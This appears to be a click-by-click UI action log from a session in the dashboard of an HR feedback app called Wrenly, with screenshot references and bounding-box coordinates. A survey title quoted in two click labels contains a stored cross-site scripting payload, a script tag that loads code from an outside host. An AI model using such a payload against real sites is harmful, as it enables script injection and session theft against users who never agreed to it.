 click on "Recognize Great Work!" at bounding box center [606, 305]  click on "What's New test survey <script src=//cc.x.vaadata.it></script> test survey  Sent by:  test | 01 Jul | Anonymous Mandatory" at bounding box center (1062, 470)  click  click  click  click  click  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials What's New test survey <script src=//cc.x.vaadata.it></script> test survey  Sent by:  test | 01 Jul | Anonymous Mandatory" at bounding box center [743, 473] click on "Check out this sample report that makes C Suite fall off their chair!" at bounding box center (465, 355) 